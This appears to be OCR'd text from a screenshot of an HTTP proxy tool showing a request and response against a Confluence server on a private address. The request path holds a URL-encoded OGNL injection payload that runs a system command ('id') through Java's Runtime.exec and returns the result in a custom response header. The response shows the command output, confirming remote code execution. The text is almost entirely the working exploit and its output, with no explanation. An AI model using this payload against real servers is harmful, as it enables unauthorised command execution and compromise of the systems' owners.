 Send
Cancel
<
>
Follow redirection
Target: http://192.168.0.129:8090
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40
toString%28%40java.lang.Runtime%40getRuntime%28%29.e
xec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22
%29%29.%28%40com.opensymphony.webwork.ServletActionC
ontext%40getResponse%28%29.setHeader%28%22X-Cmd-Resp
onse%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: 192.168.0.129:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1663156566872
5 Set-Cookie: JSESSIONID=
699CA5CE538A2E03EE5112F904286778; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence)
gid=2002(confluence) groups=2002(confluence),0(root)
11 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40o
rg.apache.commons.io.IOUtils%40toString%28%40java.la
INSPECTOR